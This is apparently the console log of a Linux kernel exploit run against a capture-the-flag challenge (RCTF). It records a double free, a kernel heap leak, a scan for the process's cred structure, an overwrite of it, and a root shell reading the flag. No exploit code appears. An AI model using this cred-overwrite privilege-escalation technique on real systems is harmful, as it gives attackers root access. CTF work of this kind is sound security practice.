 / $ ./exp
[*] construct double free!
[+] heap_addr :  0xffff9a7a046d9de0
[*] search cred!
[*] looked up range from  0xffff9a7a044d9000 ~ 0xffff9a7a048d9000
[*] looked up range from  0xffff9a7a042d9000 ~ 0xffff9a7a04ad9000
[*] looked up range from  0xffff9a7a040d9000 ~ 0xffff9a7a04cd9000
[*] looked up range from  0xffff9a7a03ed9000 ~ 0xffff9a7a04ed9000
[*] looked up range from  0xffff9a7a03cd9000 ~ 0xffff9a7a050d9000
[*] looked up range from  0xffff9a7a03ad9000 ~ 0xffff9a7a052d9000
[*] looked up range from  0xffff9a7a038d9000 ~ 0xffff9a7a054d9000
[-] cannot rehint cred
[*] looked up range from  0xffff9a7a036d9000 ~ 0xffff9a7a056d9000
[*] looked up range from  0xffff9a7a034d9000 ~ 0xffff9a7a058d9000
[-] cannot rehint cred
[-] cannot rehint cred
[*] looked up range from  0xffff9a7a032d9000 ~ 0xffff9a7a05ad9000
[*] looked up range from  0xffff9a7a030d9000 ~ 0xffff9a7a05cd9000
[*] looked up range from  0xffff9a7a02ed9000 ~ 0xffff9a7a05ed9000
[*] looked up range from  0xffff9a7a02cd9000 ~ 0xffff9a7a060d9000
[*] looked up range from  0xffff9a7a02ad9000 ~ 0xffff9a7a062d9000
[*] looked up range from  0xffff9a7a028d9000 ~ 0xffff9a7a064d9000
[*] looked up range from  0xffff9a7a026d9000 ~ 0xffff9a7a066d9000
[*] looked up range from  0xffff9a7a024d9000 ~ 0xffff9a7a068d9000
[*] looked up range from  0xffff9a7a022d9000 ~ 0xffff9a7a06ad9000
[*] looked up range from  0xffff9a7a020d9000 ~ 0xffff9a7a06cd9000
[-] cannot rehint cred
[*] looked up range from  0xffff9a7a01ed9000 ~ 0xffff9a7a06ed9000
[*] looked up range from  0xffff9a7a01cd9000 ~ 0xffff9a7a070d9000
[*] looked up range from  0xffff9a7a01ad9000 ~ 0xffff9a7a072d9000
[*] looked up range from  0xffff9a7a018d9000 ~ 0xffff9a7a074d9000
[-] cannot rehint cred
[*] looked up range from  0xffff9a7a016d9000 ~ 0xffff9a7a076d9000
[*] looked up range from  0xffff9a7a014d9000 ~ 0xffff9a7a078d9000
[-] cannot rehint cred
[+] found task_struct :  0xffff9a7a07975370
[+] found cred :  0xffff9a7a07954000
[*] write cred!
[+] write Done
[+] Successful to get the root. Execve root shell now...
/ # id
uid=0(root) gid=0(root) groups=1000(chal)
/ # cat flag
RCTF{this_is_flag}
/ #